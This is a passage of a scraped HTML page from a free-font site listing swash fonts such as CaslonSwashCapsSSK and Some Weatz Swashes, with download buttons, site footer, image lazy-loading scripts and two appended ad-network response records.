           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">996 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CaslonSwashSCapsSSK-SemiBoldItalic.font" title="CaslonSwashSCapsSSK SemiBoldItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/CaslonSwashCapsSSK-BoldItalic.font" title="CaslonSwashCapsSSK BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CaslonSwashCapsSSK BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/CaslonSwashCapsSSK-BoldItalic.font" title="CaslonSwashCapsSSK BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-BoldItalic.webp" width="730" height="200" alt="CaslonSwashCapsSSK BoldItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/CaslonSwashCapsSSK-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CaslonSwashCapsSSK BoldItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1149 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CaslonSwashCapsSSK-BoldItalic.font" title="CaslonSwashCapsSSK BoldItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/CaslonSwashBlackSCapsSSK-Italic.font" title="CaslonSwashBlackSCapsSSK Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CaslonSwashBlackSCapsSSK Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/CaslonSwashBlackSCapsSSK-Italic.font" title="CaslonSwashBlackSCapsSSK Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashBlackSCapsSSK-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashBlackSCapsSSK-Italic.webp" width="730" height="200" alt="CaslonSwashBlackSCapsSSK Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashBlackSCapsSSK-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashBlackSCapsSSK-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/CaslonSwashBlackSCapsSSK-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CaslonSwashBlackSCapsSSK Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1736 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CaslonSwashBlackSCapsSSK-Italic.font" title="CaslonSwashBlackSCapsSSK Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Some-Weatz-Swashes.font" title="Some Weatz Swashes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Some Weatz Swashes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 09 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback - www.mawns.com  )</span></p><p class="s11 tdu"><span class="blk"> An elegant and ornate script font with intricate swashes and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Some-Weatz-Swashes.font" title="Some Weatz Swashes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/O/Some-Weatz-Swashes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/O/Some-Weatz-Swashes.webp" width="730" height="200" alt="Some Weatz Swashes  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/O/Some-Weatz-Swashes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/O/Some-Weatz-Swashes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Some-Weatz-Swashes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Some Weatz Swashes Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2317 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Some-Weatz-Swashes.font" title="Some Weatz Swashes Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/swash">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/swash">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/swash">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/swash">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / swash Font Search</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
d7214448-91f6-41e4-a814-7c9664a35b21

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
d6fec627-9067-4936-8711-37d9487effbb